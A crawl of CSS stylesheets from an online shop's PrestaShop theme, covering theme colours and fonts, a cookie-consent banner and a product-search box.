			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item:hover  > a,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-dropdown .submenu-item > a:hover,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-dropdown .submenu-item .category-sub-menu a:hover,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item .menu-dropdown.cat-drop-menu li a:hover,
			#_mobile_vegamenu .pos-menu-vertical .menu-item a:hover,
			#_mobile_vegamenu  .pos-menu-vertical .menu-item .icon-drop-mobile:hover i,
			#_desktop_contact_link .contact-link a:hover,
			#_mobile_user_info .user-info-block .localiz_block:hover button i,
			.blockcart:hover .button_cart a.desktop, .blockcart:hover .button_cart a.mobile,
			.blockcart .popup_cart .price_content .price_inline.cart-total .value,
			.comments_advices a:hover,
			.block-categories .category-sub-menu li[data-depth="0"] > a:hover,
			.block-categories .collapse-icons .add:hover, 
			.block-categories .collapse-icons .remove:hover,
			.block-categories .category-sub-menu .category-sub-link:hover,
			.breadcrumb_container .breadcrumb ol li:last-child a, .breadcrumb_container .breadcrumb ol li:last-child span,
			.breadcrumb_container .breadcrumb ol li a:hover,
			.slideshow_container .pos-slideshow .nivo-directionNav a:hover,
			.poslistcategories .list-categories .desc-listcategoreis .sub a:hover,
			.poslistcategories .list-categories .desc-listcategoreis .view-more a:hover,
			.poslistcategories .list-categories .desc-listcategoreis .view-more a:after,
			.owl-nav > div:hover,
			.item-testimonials .item .content_test .des_inner:before,
			.js-product-miniature .product_desc .manufacturer a,
			#_desktop_search_category .search-icon:hover,
			.product-price-and-shipping .price.price-sale,	
			.js-product-miniature.style_product_default .quick-view a.quick_view:hover, 	
			.js-product-miniature.style_product1 div.cart button.ajax_add_to_cart_button:hover,
			.js-product-miniature.style_product1 div.cart span.ajax_add_to_cart_button:hover,
			.js-product-miniature .product_desc .product_name:hover,
			#js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li a:hover, 
			.tab-category-container-slider ul.tab_cates li:hover,
			.tab-category-container-slider ul.tab_cates li.active,
			.home_blog_post_area .blog_slider .item .blog_post .post_title a:hover,
			.home_blog_post_area .blog_slider .item .blog_post:hover .post_content  .post_title a:hover,
			.meta_author span,.meta_category a,
			.home_blog_post_area .blog_slider .item .blog_post:hover .post_content  .read_more a:hover,
			.home_blog_post_area .blog_slider .item .blog_post .read_more a:after,
			.home_blog_post_area .blog_slider .item .blog_post:hover .post_content  .read_more a:hover:after,
			#footer a:hover,
			#footer .footer-container .footer_block .footer_list > li a:hover,
			#footer .footer-container .footer_block .footer_list > ul > li a:hover,
			.ui-widget-content a:hover,
			.product-images .slick-prev:hover:before, .product-images .slick-next:hover:before,	
			#js-product-list-top ul.display li:hover,#js-product-list-top ul.display li.selected,
			#search_filters_wrapper #search_filters .facet .facet-label:hover a,
			.js-product-miniature .product_desc .availability .availability-list span,
			.product-line-grid-right .cart-line-product-actions .remove-from-cart:hover, .product-line-grid-right .product-price .remove-from-cart:hover,
			.page-my-account #content .links a:hover i,
			.panel-product-line #wishlist_button:hover,
			.panel-product-line .compare-button:hover,.panel-product-line .compare-button.cmp_added,
			.social-sharing li a:hover{  
			color: #f39612; 
		}
		
		
		
		
		
		
		#pos_search_top .form_search .search_submit ,
		
		
		.top-mobile,
		
		
	
		
		
	
		.js-product-miniature.style_product_default .add-to-links li a, 
		.js-product-miniature.style_product_default .add-to-links li.cart button.ajax_add_to_cart_button, 
		.js-product-miniature.style_product_default .add-to-links li.cart span.ajax_add_to_cart_button,	
		.js-product-miniature.style_product1 .add-to-links li a:hover,
		.js-product-miniature.style_product2 .add-to-links li a:hover,
		.js-product-miniature.style_product3 .add-to-links li a:hover,
		.js-product-miniature.style_product2 .add-to-links li.cart button.ajax_add_to_cart_button:hover, 
		.js-product-miniature.style_product2 .add-to-links li.cart span.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product3 .add-to-links li.cart button.ajax_add_to_cart_button:hover, 
		.js-product-miniature.style_product3 .add-to-links li.cart span.ajax_add_to_cart_button:hover,
		

		
		#js-product-list .product_content.list .js-product-miniature .product_desc div.cart button.ajax_add_to_cart_button, 
		#js-product-list .product_content.list .js-product-miniature .product_desc div.cart span.ajax_add_to_cart_button,
		#js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li.cart button.ajax_add_to_cart_button,
		#js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li.cart span.ajax_add_to_cart_button,
		.blockcart .popup_cart ul li .img_content .product-quantity,
		.blockcart .popup_cart .checkout a:hover,
		.blockcart .button_cart a.desktop .item_count,
		.blockcart .button_cart a.mobile .item_count,
		.desc_slideshow .readmore,
		.slideshow_container .pos-slideshow .nivo-controlNav a:hover,
		.slideshow_container .pos-slideshow .nivo-controlNav a.active, 
		.pos_title h2:before, .pos_title_column h2:before,
		.product-tabs-container-slider ul.tabs_slider li.active:before ,
		.product-tabs-container-slider ul.tabs_slider li:hover:before,
		.owl-dots .owl-dot.active span, .owl-dots .owl-dot:hover span,
		.product-flag .new, .product-flag .on-sale, .product-flag .pack,
		.product-price-and-shipping-top .discount-product,
		.poslistcategories .list-categories .desc-listcategoreis .view-all a:hover,
		.home_blog_post_area .blog_slider .item .blog_post:hover .post_content .meta_category a:hover,
		.ft_newsletter form .btn:hover,
		#footer,
		.back-top a,
		.block-categories a.h6:before,
		#search_filters_wrapper #search_filters .h6:before,	
		#tags_block h2:before,
		#tags_block .tags_block li a:hover,
		#search_filters .ui-widget-header,
		.pagination a:hover,
		.products-sort-order .select-list:hover,
		.pagination .current a,.product-actions .add-to-cart,
		.tabs .nav-tabs .nav-item .nav-link:hover:after, .tabs .nav-tabs .nav-item .nav-link.active:after,
		.poscompare-product .desc-box div.cart button.ajax_add_to_cart_button:hover, 
		.poscompare-product .desc-box div.cart span.ajax_add_to_cart_button:hover,
		.btn-secondary:hover, .btn-tertiary:hover, .btn-primary:hover,
		.btn-secondary:focus, .btn-tertiary:focus, .btn-primary:focus,
		.btn-secondary:active, .btn-tertiary:active, .btn-primary:active,
		.btn-secondary:active:focus, .btn-tertiary:active:focus, .btn-primary:active:focus
		{ 
			background: #f39612;

		}
		
		
		
			#_desktop_vegamenu .pos-menu-vertical .title_vertical { 
			

		}
		
		
		
		
		
		
		
		.bottom_bg,.top_bg
			{ 
			  background: url(../img/lista-menu.png); 
 border-bottom: 0px solid #120b32; 

		}
		
		
		
		
		
		
		#pos_search_top .form_search .form-control,#tags_block .tags_block li a:hover,
		#search_filters_wrapper #search_filters .facet .facet-label:hover .custom-checkbox input[type="checkbox"] + span ,
		.owl-nav > div:hover,
		.poslistcateproduct .subcategories-list li a:hover,
		.product-images .thumb-container.slick-current > div:before,
		.product-images .thumb-container:hover > div:before{  
			border-color: #f39612;
		}body{
          font-family: "Roboto", sans-serif;
            font-size: 14px;
            color: #000;
        }.pos_title h2{
        font-family: "Roboto", sans-serif;
            font-size: 24px;
            color: #000;
            text-transform: capitalize;
        }.pos_title_column h2{  
            font-size: 20px;
        }.js-product-miniature .product_desc .product_name{
            color: #000;
            font-size: 14px;
            text-transform: none;
        }.js-product-miniature .product_desc .product_name:hover{
            color: #000;
        }.product-price-and-shipping .price{
            color:#000;
            font-size: 17px;
        }.h1.namne_details, .product_name_h1{
            color: #000;
            font-size: 24px;
            text-transform: none;
        }.product-prices .price, .product-prices .current-price span:first-child{
            color:#000;
            font-size: 26px;
			  font-weight: 700 !important;
        }

--- FILE ---
content_type: text/css
request_url: https://www.strihy.eu/modules/lgcookieslaw/views/css/lgcookieslaw.css
body_size: 76
content:

.lgcookieslaw-banner {
    background-color: rgba(45,45,45,0.9);
    color: #FFFFFF !important;
    -webkit-box-shadow: 0px 1px 5px 0px #2d2d2d;
    -moz-box-shadow:    0px 1px 5px 0px #2d2d2d;
    box-shadow:         0px 1px 5px 0px #2d2d2d;
    
    bottom:0;
    
}
#lgcookieslaw_banner .lgcookieslaw-message p {
    color: #FFFFFF !important;
}
#lgcookieslaw_banner .lgcookieslaw-message a {
    color: #FFFFFF !important;
    border-bottom: 1px solid #FFFFFF;
}
.lgcookieslaw-modal-body {
    border-top: 4px solid #f39612;
}
.lgcookieslaw-banner .lgcookieslaw-btn {
    border-color: #f39612 !important;
    background: #f39612 !important;
    color: #FFF !important;
}

/* New module*/
/*.lgcookieslaw-section-description ul li:before {
    color: #f39612!important;
}*/
/*input:checked + .lgcookieslaw-slider,
.lgcookieslaw-slider-checked {
    background-color: #f39612!important;
}*/
input:focus + .lgcookieslaw-slider,
.lgcookieslaw-slider-checked {
    box-shadow: 0 0 1px #f39612!important;
}
.lgcookieslaw-accept-all {
    color: #FFF !important;
    background: #f39612!important;
}
.lgcookieslaw-message-floating {
    border: 1px solid #f39612;
}



--- FILE ---
content_type: text/css
request_url: https://www.strihy.eu/themes/theme_rozer1/modules/possearchproducts/views/css/possearch.css
body_size: 820
content:
/* module search category */
 #_desktop_search_category  {
	 float:left;
	 left: 1%;
	 max-width: 400px;
	
	 position:absolute;
	 padding:0;
	
 }
 #_mobile_search_category {
     display: inline-block;
     width: 100% !important;
     margin: 10px 0;
}
#pos_search_top {
     padding: 0;  
}






 #pos_search_top .form_search {
     padding: 0;
     position: relative;
     width: 70%;

     float: left;
     height:46px;
     color: #000;
}
  @media (max-width: 767px) {
    .form_search {
       width:100% !important; } }








 #pos_search_top .form_search label {
     display: none;
}
 #pos_search_top .form_search .search-block {
     height:46px;
     line-height:46px;
}
 #pos_search_top .form_search .form-control {
     padding: 10px 70px 10px 20px;
     width: 100%;
     height:46px;
     font-size: 14px;
     background: #FFF;
     color: #000;
	 border:1px solid #c3c3c3;

	 

	 
	 
	 
}

 #pos_search_top .form_search .search_submit {
     position: absolute;
     top: 0;
     right: 0;
     height:46px;
     line-height:46px;
     text-align: center;
     width: 65px;
     text-align: center;
     color: #fff;
	  background: #300505;

     padding: 0;
     border: 0;
     -webkit-transition: all 300ms linear;
     -moz-transition: all 300ms linear;
     -ms-transition: all 300ms linear;
     -o-transition: all 300ms linear;
     transition: all 300ms linear;
}



















 #pos_search_top .form_search .form-control::-moz-placeholder {
     color: #000;
}
 #pos_search_top .form_search .form-control::-webkit-input-placeholder {
     color: #000;
}
 #pos_search_top .form_search .form-control:-ms-input-placeholder {
     color: #000;
}
 #pos_search_top .form_search .form-control:focus {
     box-shadow: none;
}










 @media (max-width: 479px) {
	 



     #pos_search_top .form_search .form-control{

         padding-right: 0;
    }
	
	
}


 #pos_search_top .form_search .search_submit i {
     font-size: 24px;
     display: block;
     line-height:46px;
}
 #pos_search_top .form_search .search_submit:hover {
	 opacity:0.8; 
     -webkit-transition: all 300ms linear;
     -moz-transition: all 300ms linear;
     -ms-transition: all 300ms linear;
     -o-transition: all 300ms linear;
     transition: all 300ms linear;
}
 #pos_search_top .form_search .form-group {
     position: absolute;
     left:2px;
     top:2px;
     display: inline-block;
     width:170px;
     margin: 0;
     background:#f3f3f3;
}
 #pos_search_top .form_search .form-group .bootstrap-select {
     width: 170px;
     height: 42px;
     line-height: 42px;
     margin: 0;
     border: 0;
     padding: 0 25px;
     color: #1d1d1d;
     font-size: 14px;
	 border-radius:30px;
     -webkit-user-select: none;
     -moz-user-select: -moz-none;
     -ms-user-select: none;
     user-select: none;
     -webkit-appearance: none;
     -moz-appearance: none;
     appearance: none;
     background: url(../../img/option_search.png) no-repeat 90% 20px; 
}
 #pos_search_top .form_search.show-categories .form-control {
       padding-left: 200px;
}










 @media (max-width: 480px) {
	 
	


     #pos_search_top .form_search .form-control {
	
         font-size:10px;
         padding: 0 65px 0 10px; 
    }
     #pos_search_top .form_search .form-group {
         width: 110px;
    }
     #pos_search_top .form_search .form-group .bootstrap-select {
         width: 110px;
         font-size: 10px;
         padding: 0 10px;
    }
     #pos_search_top .form_search.show-categories .form-control {
         padding-left: 115px; 
    }
     #pos_search_top .form_search.show-categories .form-group:after {
         right: 0;
    }
}
.ui-autocomplete {
	font-family: "Open Sans", sans-serif;
}
.ui-autocomplete.ui-widget-content {
     max-height: 380px;
     overflow: auto;
     border: 1px solid #ebebeb;
	 padding:1rem;
}
.ui-autocomplete.ui-widget-content li{
    margin-bottom:15px;
}
.ui-autocomplete.ui-widget-content li:last-child{
    margin-bottom:0; 
}
.ui-autocomplete.ui-widget-content img {
    float:left;
	width:60px;
}
.product {
	display:block;
	overflow:hidden; 
	padding:15px 20px;
	max-width:300px; 
}
/* end module search category */
